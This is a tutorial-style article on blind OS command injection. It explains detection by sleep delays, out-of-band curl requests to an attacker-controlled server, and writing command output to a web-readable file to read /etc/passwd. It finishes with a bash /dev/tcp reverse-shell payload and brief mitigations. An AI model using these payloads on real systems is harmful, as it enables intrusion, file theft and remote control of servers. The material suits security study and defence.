Blind Command Injection
Blind Command Injection is a cyber attack that involves executing arbitrary commands on a host operating system (OS) but does not return the output from the command within its HTTP response. Blind Command injection attacks are possible when an application passes unsafe user supplied data (forms, cookies, HTTP headers etc.) to a system shell. In this attack, the attacker-supplied operating system commands are usually executed with the privileges of the vulnerable application.
Detecting Blind Command Injection
In the below image, we can see that the web interface takes in ip address, and perform certain operation on the ip address. Since no output is returned, we may not know what is happening with our supplied input in the backend.

But we can get command execution if our supplied input is passed to a system shell without being sanitized, anyway , if we attempt to predict, we may write something like this X [ip] or X [ip] X, where X is our unknown command. By suppliying 127.0.0.1, it will be X 127.0.0.1 or X 127.0.0.1 X
Time-Based
Time-Based is a technigue of delaying the response time of a target server by sending a command that will make the server to wait for a given time. Using sleep, We make the server to sleep (or wait) for a period of time before sending back a response, this can help us determine whether or not our supplied input is directly executed in a system shell. By suppliying 127.0.0.1;sleep 10;, the command will be something like this X 127.0.0.1;sleep 10; or X 127.0.0.1;sleep 10; X, this will make the backend server to execute two different commands, one is X 127.0.0.1 and the other is sleep 10, this will make the server to sleep for 10 seconds if our supplied input is executed directly in a system shell.

From the above image no response is received, this means our supplied input is directly executed in a system shell thereby causing it to wait for 10 seconds.
Out-Of-Bound


Out-Of-Bound is a technigue that allows you to force the target server into sending request to your controlled server. There are different ways to get this done, using curl, ping, nslookup and so on, By using curl, We can make the server to send an http request to our controlled server, this can help us determine whether or not our supplied input is directly executed in a system shell. By suppliying 127.0.0.1;curl http://controledhttpserver/;, the command will be something like this X 127.0.0.1;curl http://controledhttpserver/; or X 127.0.0.1;curl http://controledhttpserver/; X,this will make the backend server to execute two different commands, one is X 127.0.0.1 and the other is curl http://controledhttpserver/, if our supplied input is executed directly in a system shell, it will make the server to issue http request to our controlled server.
receiving http request
Redirection To A File
We can also determine whether or not our supplied input is directly executed in a system shell by redirecting the output of the executed command to a file that can be accessible from web interface. By supplying this 127.0.0.1;uname -a > /var/www/cmd.txt;, the command will be something like this X 127.0.0.1;uname -a > /var/www/cmd.txt; or X 127.0.0.1;uname -a > /var/www/cmd.txt; X, if our supplied input is executed directly in a system shell, it will create a new cmd.txt file in the root of the server(/var/www/) and redirect the output of the executed command to the file /var/www/cmd.txt

We can access the file by visiting it

We can also read the content of a local file i.e /etc/passwd by supplyig this payload 127.0.0.1;cat /etc/passwd > /var/www/cmd.txt;


content of /etc/passwd
Exploitation
Getting Reverse Shell

To get a reverse shell, we used the reverse shell payload below and setup our listener using netcat i.e nc -nlvp [port].
1
bash -c '/bin/bash -i >& /dev/tcp/10.42.0.1/10000 0>&1'
Then supplied the following 127.0.0.1;bash -c '/bin/bash -i >& /dev/tcp/10.42.0.1/10000 0>&1; to the vulnerable endpoint.

receiving reverse shell
Mitigations
- Avoid calling OS commands directly, Instead Use Built-in library functions.
- Escape values added to OS commands specific to each OS
- Applications should run using the lowest privileges that are required to accomplish the necessary tasks.
